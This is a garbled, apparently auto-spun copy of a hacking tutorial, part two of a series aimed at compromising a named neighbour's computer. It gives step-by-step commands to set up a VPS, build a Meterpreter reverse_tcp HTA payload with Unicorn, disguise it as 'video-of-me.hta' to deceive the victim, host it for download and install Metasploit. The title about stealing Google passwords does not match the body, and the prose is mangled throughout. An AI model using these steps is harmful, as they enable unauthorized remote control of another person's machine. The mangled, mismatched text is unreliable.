How to Steal Passwords From Google and Upload to a Vps
In the previous article in this short series, we learned how to find our neighbour's name using publicly attainable information and how to monitor device activeness on their dwelling network. With this information at our disposal, it's time to get into installing and configuring the necessary tools to begin our attack on John Smith'south computer.
First, we'll have to purchase a Virtual Private Server (VPS) in the cloud, which we'll need to host our payload so that information technology can exist downloaded from any computer in the world. And then, we'll create our payload. In this case, we're going to take advantage of HTML Applications (HTA), a bottom-known file blazon, and nosotros'll use that to fob our target into opening a malicious HTA file on their computer. Final, we'll install Metasploit, which will exist used to interface with and command the compromised machine after our malicious HTA file is opened on John's computer.
Step 1: Prepare the VPS
To secure a identify for our payload on the web and to run the Metasploit session, we'll demand a VPS. There are many VPS providers that will piece of work adequately for this hack. Some noteworthy ones you can cheque out include OVH, VPSdime, VPS.net, and Vultr. Every bit an instance, I'll be using DigitalOcean, just if you're more comfortable with another VPS provider, feel free to prepare a Debian or Ubuntu VPS using your preferred provider and skip to Step 2.

Every bit for DigitalOcean, I recommend the $10/month plan as the cheaper selection doesn't meet the hardware requirements to run Metasploit. I encountered "cannot allocate retentivity" errors when using DigitalOcean's cheapest $five/month selection.
To create a DigitalOcean business relationship, visit their signup folio. Enter your email address and create a password. You lot'll so be asked to enter billing information and create a "Droplet" which is what DigitalOcean calls cloud servers.
Droplets take only a few minutes to configure. But click the operating arrangement and hardware specifications of your choosing, and DigitalOcean will create that operating organisation for you. I created a Debian 9 Droplet.
Then, you'll exist asked to cull a "datacenter region." This will define where in the globe your server appears to originate from. You can choose any region you similar. You'll notice almost no latency using servers in other regions, and it won't affect any part of this hack.
Next, you can rename the Droplet to anything you similar or leave the default name. Click the "Create" button to start the Droplet creation process.
Creating the Droplet tin can take upwards to 5 minutes to consummate. A progress bar will be displayed while you wait, and an email will be sent to you containing the SSH password to your new VPS.

When the progress bar is completed, an IP accost will appear in theIP Address column. This is the IP address you lot'll use to connect to your VPS or "Droplet."
To connect to your new DigitalOcean server, enter the beneath ssh command into a final.
ssh root@Your-Server-IP-Address
If all went well, you lot should now have remote access to your first DigitalOcean server where we'll host our payload and install Metasploit in later steps. If you experienced bug setting up your DigitalOcean business relationship or Droplet, reference the DigitalOcean Droplet page or contact DigitalOcean for assistance. If you lot used a different VPS service, of grade, consult their documentation for help.
Disable Nginx
There will probable be a Nginx service running on your new Droplet. These Nginx servers are preconfigured by DigitalOcean. This may conflict with later on steps in this tutorial, and then be sure to stop the running Nginx service. If yous used a different VPS, yous won't have to worry about this (hopefully).
To stop Nginx, type the below control.
sudo systemctl stop nginx
Step 2: Create the HTA Payload
Based on the MAC addresses connecting to My-Neighbor'south wireless network, it'southward reasonable to assume there are a number of internet-connected Windows devices on the target network.
To create our payload, nosotros'll use the Unicorn GitHub repository, which contains features that will let u.s. to generate HTML Awarding payloads. HTA is a bottom-known file type and HTML executable file format. There'south a good chance non-tech savvy users have never heard of the HTA file format. This ways it would exist easy to convince a victim into believing it's a video or photo format.
For this tutorial, we'll play a trick on our victim, John Smith, into clicking on our video.hta file by telling him it's a video file. When opened, the HTA file will create a reverse shell on John's computer and permit united states of america to remotely admission the compromised device.
I'll be installing and using Unicorn from our newly created DigitalOcean server running Debian ix (or whatsoever VPS you chose). Unicorn is a Python script, and then there are no dependencies, and information technology will work on any operating system where Python is installed.
Earlier we brainstorm, make sure git is installed on our new DigitalOcean (or other) server. We'll need that installed to clone the Unicorn repository. While we're at it, brand sure python and python3 are installed as well. You lot tin install them all at once by typing the apt-become command below into your last.
sudo apt-get install git python python3
Next, clone the Unicorn repository by typing the below command.
git clone https://github.com/trustedsec/unicorn.git
Then, alter into the unicorn directory using the cd control.
cd unicorn/
At present, to generate our HTA payload, nosotros'll utilize the below control.
python unicorn.py windows/meterpreter/reverse_tcp Your-Server-IP-Address 55555 hta
- The windows/meterpreter/reverse_tcp part will instruct Unicorn to create a TCP connection from our victim's auto. It'south possible to create HTTP and HTTPS connections just to avoid potential complications, we'll utilise a simple TCP connection.
- The Your-Server-IP-Address function is, of form, the IP address of your DigitalOcean (or other) server. This is the IP address our victim's machine will connect back to when they open our HTA payload.
- 55555 is the port our Metasploit session volition listen on and the port the victim auto volition attempt to connect back to. This number can be anything between 1024–65535. Information technology'south generally a bad idea to assign port numbers below 1024 as those ports are preassigned or "registered" to popular services.
- The hta role is the file format we want Unicorn to generate. Equally mentioned previous, Unicorn supports a variety of payload types including macro, CRT, and DDE. To acquire more about these file formats and how they can be used in attacks, bank check out the Unicorn GitHub page.
When that's washed, Unicorn will tell the states to check the "hta_attack" directory to observe the files information technology generated. Change into the "hta_attack" directory with the cd command, and use ls to view the directory contents.

"Launcher.hta" is our HTA payload. We'll need our victim to click on this file. Let's rename it to something more than appropriate for our victim. Now, as we'll run into in later steps, I'm going to tell John the .hta file is a "video" of someone he knows, then permit'southward rename it something more convincing. Employ the mv command to rename the HTA file.
mv Launcher.hta video-of-me.hta
The "index.html" is some HTML created past Unicorn that we won't need for this tutorial. Remove the "alphabetize.html" file with the rm command.
rm index.html
The "unicorn.rc" file is a small resource file that will automate the Metasploit configuration. Nosotros don't need this right now but keep information technology in mind as we'll need it for a later stride.
Last, we need the "video-of-me.hta" payload to be downloadable and accessible to any internet-connected device. Let's use Python3 to create a simple server to host the file. While all the same in the "hta_attack" directory, type the below control to get-go a Python3 server.
sudo python3 -m http.server 80 &
The http.server is the Python3 HTTP server module we'll be enabling with the -m argument. fourscore is the port number the HTTP server will mind on. The & tells the terminal to execute the Python3 server as a background process. So if our SSH connection to the VPS gets interrupted or we just want to log out, the server will continue hosting our HTA payload.
Nosotros can verify our Python3 server is up and running past visiting http://Your-Server-IP-Address/video-of-me.hta from any web browser. Visiting this folio should prompt your web browser with a "video-of-me.hta" download.
That's it for installing Unicorn and hosting the HTA payload. Let's move on to installing the Metasploit Framework.
Pace 3: Install Metasploit
The Metasploit developers created a simple installer script which will automate the entire installation process. To begin, download the installer script and salvage it to a local file. We tin can do this with the below command.
curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/principal/config/templates/metasploit-framework-wrappers/msfupdate.erb > msfinstall
Then, ensure the file has adequate permissions to execute on your VPS using the chmod command.
sudo chmod 755 msfinstall
Final, run the newly created "msfinstall" file equally root to install Metasploit.
sudo ./msfinstall
The Metasploit installation should consummate in less than 2 minutes. The installer script worked without any errors in my Debian 9 DigitalOcean Droplet. For information on installing Metasploit in other distributions, see the official installation instructions.
Move onto the Terminal Part ...
Congratulations on setting everything up! In this function of the series, we created the VPS, generated our payload, and installed the Metasploit Framework. Nosotros're most gear up to execute the attack. In the side by side and final part of this series, we'll discuss how to set a simple website to social engineer your intended victim into opening our malicious HTA payload, likewise as what nosotros tin can do to protect ourselves from such attacks.
Want to start making money as a white hat hacker? Leap-start your hacking career with our 2020 Premium Ethical Hacking Certification Training Bundle from the new Null Byte Shop and get over sixty hours of training from cybersecurity professionals.
Buy At present (90% off) >
Other worthwhile deals to bank check out:
- 97% off The Ultimate 2021 White Hat Hacker Certification Bundle
- 99% off The 2021 All-in-I Data Scientist Mega Bundle
- 98% off The 2021 Premium Larn To Code Certification Bundle
- 62% off MindMaster Mind Mapping Software: Perpetual License
Source: https://null-byte.wonderhowto.com/how-to/hack-your-neighbor-with-post-note-part-2-setting-up-attack-0182761/
Post a Comment for "How to Steal Passwords From Google and Upload to a Vps"